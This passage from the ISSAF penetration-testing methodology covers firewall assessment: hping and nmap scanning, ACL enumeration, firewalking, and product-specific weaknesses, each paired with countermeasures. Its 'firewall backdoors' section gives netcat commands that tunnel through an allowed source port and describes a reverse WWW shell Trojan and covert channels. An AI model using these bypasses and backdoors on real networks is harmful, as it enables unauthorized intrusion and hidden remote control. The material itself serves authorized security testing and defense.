	- Firewall rejected the packets
- 2. While performing against CheckPoint FW-1, hping shows source IP of target (192.168.0.1). CheckPoint FW-1 really generates this message. (Only if the firewall is allowed to send out packets originating from the firewall)
- 3. RST / ACK packets should be able to tell which host sent the packet by the TTL

**Examples/Results – Two – SYN packet and no response**

hping 192.168.0.1 –c 2 –S –p 23 –n

HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 data bytes

### **Analysis/Conclusion/Observation**

1. In this example we don't receive any response back. It means:

- Firewall dropped the packet or
- The packet was lost in the wire
- 2. It still indicates, a firewall is drooping packet instead of rejecting packets

### **Tool[s]**

**Countermeasures**

Disable admin prohibited packets (ICMP type 13 messages) at border router

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 577 of 1054



- For Cisco > no IP unreachables
- Refer product manual

**Further Reading[s]**

**Remarks**

### **L.9.7 Access Control List Enumeration**

#### **Description**

Nmap does a good job on this front. It can tell you which ports are in block state. Nmap shows three states of ports

1. Open 2. Filtered and 3 Unfiltered

- Open port is listening
- Filtered port is blocked by an access control device (Router/Firewall)
- Unfiltered traffic is passing from access control devices (Firewall/Router) but the port is not open

How Nmap decides a port is in filter state?

Its based on three criteria's:

- 1. No SYN/ACK packet[s]
- 2. No RST/ACK packet[s]
- 3. ICMP destination unreachable message with code 13

### **Pre-requisite[s]**

- Scanning tool: nmap
- Destination host domain name / IP Address

### **Examples/Results – Nmap ACK scan**

#nmap –sA 192.168.0.1

Interesting ports on 192.168.0.1:

(The 65530 ports scanned but not shown below are in state: filtered)

PORT STATE SERVICE

**110/tcp UNfiltered pop-3** 

**13701/tcp UNfiltered VeritasNetbackup** 

**13711/tcp UNfiltered VeritasNetbackup** 

**13721/tcp UNfiltered VeritasNetbackup** 

**13782/tcp UNfiltered VeritasNetbackup** 

Nmap run completed -- 1 IP address (1 host up) scanned in 12205.371 seconds

### **Analysis/Conclusion/Observation**



Above indicates traffic passing from access control device (Firewall/Router) but the port is not open on access control device (Firewall/Router)

#### **Examples/Results –**

#nmap –p20,21,22,23,53,80,110,111 –n –P0 –vv

When performing this nmap scan, you should run tcpdump simultaneously to see the responses from the firewall gateway.

#### **Analysis/Conclusion/Observation**

Device in above example seems to be a firewall

**Examples/Results –**

#### **Analysis/Conclusion/Observation**

#### **Example Three – Nmap FIN Scan**



5301/tcp open hacl-gs

### **Analysis/Conclusion/Observation**

• Example Three – FIN scan is unreliable and gives a lot false positives

**Tool[s]**

#### NetCat, Grabbb, Languard

**Countermeasures**

Disable admin prohibited packets (ICMP type 13 messages) at border router

• For Cisco > no IP unreachables



• Refer product manual **Further Reading[s] Remarks**



### **L.9.8 Identify Firewall Architecture**

#### **Description**

Hping is a very good tool for custom packet crafting. It allows assessor to identify Open, Blocked, Dropped and Rejected packets.

Using an nmap ACK scan to an open and closed port of a system behind the firewall (together with a sniffer), one can detect the firewall type in use (packetfilter, statefull firewall or proxy firewall)

**Pre-requisite[s]**

#### **Steps to be performed**

1. Run Nmap and start a network Sniffer simultaneously

**Examples/Results**

#nmap –p20,21,22,23,53,80,110,111 –n –P0 –vv

# nmap –sA –p 1,80 <server-behind-firewall>

#### **Analysis/Conclusion/Observation**

On the nmap scan, you should look for RST packets. Performing an ack scan of a server directly connected will show RST packets for both open and closed port. A server behind a packetfilter will show a RST for a closed port and nothing for an open port. A server protected by a statefull firewall will show no RST packets at all in the sniff output.

**Tool[s]**

Nmap, tcpdump (or any other sniffer)

**Countermeasures**

- Remove or change the default banner of firewall
- Block firewall/router default ports at border router

**Further Reading[s]**



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

### **Remarks**

Note: As per the first rule of firewall everything except management station would be denied. Generally one is not going to get much on this.



### **L.10 IDENTIFY COMMON MISS-CONFIGURATION[S]**

This applies all tests that are mentioned in Router Miss-configuration section

### **L.11 FIREWALL RULE-SET MAPPING**

# **L.11.1 Firewalking**

#### **Description**

Firewall rule base miss-configuration / rule-set mapping are done using firewalk and hping. Firewalk can be used to discover open ports behind a firewall and it can be used for access control list discovery.

- Helps determine open ports on a firewall (packet filter)
- Port scan (TCP & UDP) done with packets whose TTL is set one greater than the hop count of the filtering device.
	- o If TTL error message comes back port opened
	- o If nothing comes back, port is filtered
- Nmap can differentiate between what is open on the end machine & what is being firewalled. ( open  $\Rightarrow$  open on the end machine, closed  $\Rightarrow$  closed on end machine, filtered => blocked on firewall. This is thru for packetfilter & statefull filters only).
- Firewalk determines if a given port is allowed through a F/W
- Traceroute to any machine behind the firewall or the router before the firewall
- Once the hop count of the router is known, we can change our TTL value for our IP packet to be 1 more than the hop count of the router & perform a port scan on the firewall.
- Thus if "TTL exceeded error" comes back then port on the firewall is open

Firewalk often provides unpredictable results and some time you may face problem while compiling it. It has a GUI version.

#### **Pre-requisite[s]**

• Hop before the Access Control Device



• Hop after the Access Control Device

#### **Steps to be performed**

#### **Examples/Results**



#### **Analysis/Conclusion/Observation**

### **Tool[s]**

- hping
- firewalking

#### **Countermeasures**

- Don't allow the firewall to send out packets before the drop rule (the last rule in a "good" firewall rulebase)
- Don't allow the firewall to send out icmp error messages

**Further Reading[s]**

#### **Remarks**



## **L.11.2 Hpinging**

#### **Description**

Firewall rule base miss-configuration / rule-set mapping can be done using hping.

- Helps determine open ports on a firewall (packet filter)
- Port scan (TCP & UDP) done with packets whose TTL is set one greater than the hop count of the filtering device.
	- o If TTL error message comes back port opened
	- o If nothing comes back, port is filtered
- Traceroute to any machine behind the firewall or the router before the firewall
- Once the hop count of the router is known, we can change our TTL value for our IP packet to be 1 more than the hop count of the router & perform a port scan on the firewall.
- Thus if "TTL exceeded error" comes back then port on the firewall is open

Hping is mostly used for Firewall Detection purposes.

### **Pre-requisite[s]**

• Traceroute dump towards the target(s)

#### **Steps to be performed**

- Hping towards the gateway
- Hping towards the firewall
- Hping towards the system behind the firewall

#### **Examples/Results**

# hping –S –c 1 –p <port> <IP Address> -t <TTL>

- $\Rightarrow$  port is an open port on the system behind the firewall (find it with portscanning)
- $\Rightarrow$  IP Address is the system you are hpinging (the system behind the firewall)
- $\Rightarrow$  TTL is the hop count of the system you are hpinging

### **Analysis/Conclusion/Observation**

In the second step, you could receive and ICMP error message back from the firewall with its IP address (in badly configured firewalls).

### **Tool[s]**

#### hping

#### **Countermeasures**



To prevent your firewall sending out its IP address, restrict your firewall from sending out packets.

**Further Reading[s]**

**Remarks**







### **Tool[s]**

Datapipe – datapipe-1.0.tar.gz

Netcat – http://www.atstake.com/research/tools/index.html

Fpipe – http://www.foundstone.com

### **Further Reading[s]**

### **Remarks**

This works for packet filters and statefull inspection firewalls but NOT for proxy level firewalls!!



### **L.13 FIREWALL BACKDOORS**

### **L.13.1 Covert Channels**

Cover channels are a subliminal channel of communication; which hides that a message is being passed. It's not Encryption, its concealment.

Note: There is no explicit specification for the number of simultaneous channels on a given port, but in vast majority of the systems on the Internet, it is limited to 1024.

Hiding in plain sight

- Embedding a message within a regular communication channel
	- o E.g. embed data in the payload of a 'ping' (ICMP) packet
- Only the sender and receiver understand the hiding technique
- A covert channel may be defined as any communication channel that can be exploited by a process to transfer information in a manner that violates a system's security policy.

More Sophisticated Methods

- Utilize TCP/IP header fields
- 6 bits reserved in TCP header for future use
- Usually not examined by security mechanisms

Refer ISSAF Methodology section for more details on Covert Channels.

### **L.13.2 Filters**

Daemon Shell-UDP. Bind to an allowed source port (e.g. 20)

Steps to be performed:

Step 1:



On Assessor Machine type following: #nc –p 25 <target system IP address> 5000

Step 2: On Target system type followings:  $\#$ nc –l –v –n –p 5000

### **L.13.3 Stateful Filters**

- Reverse telnets
- Tunnel from Phrack 52
- ssh with the -R options
- ssh with the -L options

### **L.13.4 Application Level Firewalls**

Reverse www shell

- It allows an assessor to access a machine on your internal network from the outside
- It simply looks like an internal user is browsing the web.
- Its entire traffic is base 64 encoded
- It runs on specific time (slave) in a day
- The assessor needs to install a simple Trojan program on a machine in your network, the Reverse WWW shell server.
- The Reverse WWW shell server spawns a back channel to the master
- As assessor types into the master system, the command is retrieved and executed on the target system.

### **L.14 COUNTERMEASURES**

• Allow traffic based on services access policy. A services access policy clearly defines what traffic is allowed inside network and what traffic is allowed to go out from network and rest everything is denied. Authenticate outbound traffic as per your policy. (for example: webservers should not be able to connect to the internet …)



• Use application proxies, its difficult to establish back channels when they are in use. But off-course it's not impossible.

### **L.15 COMPROMISE REMOTE USERS/SITES**

A single hole is sufficient to expose entire network. Doesn't matter how much secure your perimeter network is.

Security between remote users/sites and enterprise network only secures them. What if the remote users/sites are compromised?

Assessor should try to compromise remote users, telecommuter and/or remote sites of an enterprise. It will give privileged access to internal network.

#### Countermeasure

- Implement proper security at remote sites.
- Use desktop firewall on remote users' desktops, telecommuter laptops. Preferably a central managed desktop firewall solution which can not be disabled by the users.
- Implement host based intrusion detection and prevention mechanism on remote users' desktops, telecommuter laptops.
- Have a separate access control policy for remote users/telecommuter and/or remote sites.

Examples:

- Cyberarmor
- Checkpoint SecureClient
- Symantec Client Security / Symantec VPN Client

### **L.16 TEST PRODUCT SPECIFIC ISSUES**



### **L.16.1 Access Control List (ACL) Issues and Source Port Scanning**

- In many implementations it's common to find access control devices simply allow excessive traffic in or out.
- It is easy for attacker to scan target network by choosing following source port:
	- $\circ$  20 FTP Data
	- o 25 SMTP
	- o 53 DNS
	- o 80 Web
	- o 110 POP3
	- o 1024 and above

#nmap –sS <target IP address> -g20

Beware – nmap with  $-g$  switch misses open ports!

-g switch is only a request as per man page "Note that this is only a request – nmap will honor it only if and when it is able to"

• Try strobe with –P switch

Countermeasures

• Allow traffic based on services access policy. A services access policy clearly defines what traffic is allowed inside network and what traffic is allowed to go out from network and rest everything is denied.

### **L.16.2 Checkpoint Firewall-1 Issues**

- CheckPoint allows followings ports by default from any host to any host and no logging is performed on this.
	- $\circ$  UDP 53 DNS Query
	- o TCP 53 DNS Zone transfer
	- o UDP 520 Routing Information Protocol (RIP)

This is no longer the case for Checkpoint FW-1 NG

• It doesn't show this in main rule page. Its part of implicit rules and options remains in global properties (Policy  $\rightarrow$  Properties tab)



Further reading

http://oliver.efri.hr/~crv/security/bugs/Others/fw-5.html

### **L.16.2.1 STATEFUL INSPECTION SUBTERFUGE**

### **L.16.2.2 CHECKPOINT 4.0 INTER-MODULE AUTHENTICATION WEAKNESS**

CheckPoint 4.0 inter-module authentication weakness exposes firewall's other IP Addresses. Refer this for more detail http://www.dataprotect.com/bh2000

### **L.16.3 TCP Fast Mode Issues**

### **L.16.4 FWZ Encapsulation Issues**

### **L.16.5 CheckPoint NG Issues**

The default open ports are 264 & 18264 (described more in detail in the firewall ports doc)

### **L.16.6 Nokia IPSO Issues**

- HTTP Configuration
	- o It doesn't require encryption
	- o It doesn't have any Access Control Lists implemented
- Telnet is enabled by default
- Pre-hardened, administrator is probably not worried about security

### Countermeasures

- Configure Access Control Lists to administer HTTP
- configure HTTPS to be used instead of HTTP
- Disable Telnet, use SSH instead



**L.16.7 Cisco PIX Issues** 

### **L.16.8 Microsoft Proxy Issues**

### **L.16.9 IP Chains Issues**

- $\bullet$  Linux IP 2.2.0 kernel
	- o Attacker may bypass packet filtering rules
	- o Fragmentation Attack
	- o Rewrite part of the TCP / UDP header
	- o Port information is rewritten in order to gain access to ports tht should be blocked by the firewall
- Fragrouter can be used to launch the attack

Refer this for more detail: http://www.dataprotect.com/ipchains

### **L.17 GLOBAL COUNTERMEASURES**

- Have a DROP ALL rule (has to be the last rule in your rulebase)
- Have a STEALTH rule (dropping all traffic towards your firewall) preferably the first rule
- Prevent your firewall from sending out packets originating from the gateway
- Prevent the usage of "ANY" in the rule-base (for both services as for source and/or destinations)
- Disable or change the default settings of firewalls as much as possible



## **L.18 DEFAULT PORTS - FIREWALL**





© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 596 of 1054











